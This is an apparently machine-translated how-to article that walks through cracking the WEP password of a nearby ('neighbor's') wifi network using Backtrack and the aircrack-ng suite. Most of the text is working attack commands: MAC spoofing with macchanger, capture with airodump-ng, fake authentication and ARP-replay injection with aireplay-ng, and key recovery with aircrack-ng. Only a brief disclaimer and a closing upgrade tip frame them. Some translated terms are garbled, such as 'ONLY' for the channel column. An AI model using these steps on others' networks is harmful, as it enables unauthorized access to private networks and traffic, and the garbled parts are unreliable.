The current WEP encrypted wifi password is no longer used due to security and privacy issues. However, for some old devices that still use the WEP standard, detecting the “neighbor’s” wifi password is no longer too complicated. Taimienphi will guide you in detail how to detect WEP wifi passwords with Backtrack
WEP – Wired Equivalent Privacy – The wifi protection algorithm of wireless routers has been introduced and used very widely in the past. However, in the process of using, the WEP algorithm revealed many security holes and was exploited, affecting information security for users as well as businesses. Later, more advanced encryption standards were introduced such as WPA or WPA2 to replace the obsolete WEP, but on old devices or outdated computer networks, WEP continues to be used. .

Taimienphi will guide you in detail the steps to detect wifi network password using WEP encryption standard by Backtrack. Please note, do not use this method for destructive purposes or bad intentions.
Infrastructure system requirements :
Compatible wireless adapter : This is the biggest requirement for infrastructure, you need to prepare a wireless adapter (wireless adapter) capable of transmitting packets that your computer cannot do. You can refer to some models like Alfa AWUS050NH…
Backtrack LiveCD : Allows performing security checks. You can download the ISOs and burn them back on your CD.
WEP standard wifi network : Note, the signal needs to be stable and there are many users, the more users, the higher the chance of successful password detection.
Manipulating wifi password with Backtrack
Step 1: Enable command line interface Konsole in Backtrack
Step 2: Type in the command line
airmon-ng
to get network list
Please record the information in the column Interface here is ra0
Type the commands one by one
airmon-ng stop (interface)
ifconfig (interface) down
macchanger –mac 00:11:22:33:44:55 (interface)
airmon-ng start (interface)
(interface) is the network interface name above you have saved, mine is ra0

Above are the steps to spoof the new MAC address for the network interface. During your operation, if the results are not the same as above, maybe your wireless adapter is not suitable anymore.
Step 3 : Type the command line again
airodump-ng (interface)
(interface) is the name of the network interface above you have saved, mine is ra0

This command will display the wifi networks around you. When finding the wifi you want to detect the password, press the key combination Ctrl + to stop the list.
You save the parameters BSSID and ONLY . Note in column ENC nice CCMP Must be WEP Only you can find the password
Step 4: Type in the command line
airodump-ng -c (channel) -w (file name) –bssid (bssid) (interface)
(channel) is the parameter ONLY you save in step 3
(bssid) is the parameter BSSID you saved in step 3
(interface) is the network interface name above you have saved, mine is ra0
(filename) is a descriptive file name, you can set it arbitrarily. Here I put it as yoyo

Step 5: You will get the output of the command as shown above, leave the window there, open a new Konsole command window, enter the command
aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:55 -e (essid) (interface)
(bssid) is the BSSID parameter you saved in step 3
(essid) is the descriptive file name (filename) you put in step 4
(interface) is the name of the network interface above you have saved, mine is ra0

You will receive a successful Association successful J . message
Step 6 : Type next to the command
aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 (interface)
(bssid) is the BSSID parameter you saved in step 3
(interface) is the name of the network interface above you have saved, mine is ra0
00:11:22:33:44:55 is the above spoofed MAC address
Backtrack will proceed to capture packets from incoming and outgoing data on that Wifi network. The data will be collected enough to conduct password detection.
Note: Monitor the Data column data in the first Konsole window. You need to put the data in the column #Data surpass the number 10,000 won the new Backtrack can have enough data to detect the password
Step 7: Open a new Konsole window and enter the command
aircrack-ng -b (bssid) (file name-01.cap)
(bssid) is the BSSID parameter you saved in step 3
The file name you can set arbitrarily with the extension is .cap

After this step, if the password is detected, it will be displayed on the command interface after the keyword KEY FOUND . In case there is not enough data to detect the password, you should try again at another time.
Note: The above steps are performed under ideal conditions with a high success rate. During your operation, it is possible that the steps will not be the same as above or there will be an error message, you need to check the network infrastructure as well as do it again at another time. What is needed in this is always waiting patiently because it is not easy to detect passwords from incoming and outgoing packets.
https://thuthuat.Emergenceingames.com/do-tim-mat-khau-hang-xom-voi-backtrack-22644n.aspx
Above are some steps to detect wifi password using WEP encryption standard. As you can see, the problem of wifi security using WEP standards is very outdated and can be cracked with a few simple command line operations, you should review the wifi system you are using and upgrade to it. New standards to ensure the security of your system. In addition, you can also connect to a hidden wifi network for lines that do not need to be public to use.
Related keywords:
open wifi connection
find the wifi connection wep, due to the wifi connection,
Source link: Detect neighbor wifi password with Backtrack
– Emergenceingames.com



